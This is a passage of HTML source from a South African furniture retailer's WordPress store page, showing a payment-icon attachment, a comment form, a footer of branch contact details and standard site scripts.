		<p class="attachment"><a href='https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart.jpg'><img fetchpriority="high" decoding="async" width="300" height="228" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart-300x228.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart-300x228.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart-768x583.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart-600x455.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2020/04/393-3933338_secure-payment-min-payment-card-icon-clipart.jpg 880w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/furniture-vibe/393-3933338_secure-payment-min-payment-card-icon-clipart/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.furniturevibe.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"cfb62b70af"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"3923a9aea9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3923a9aea9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
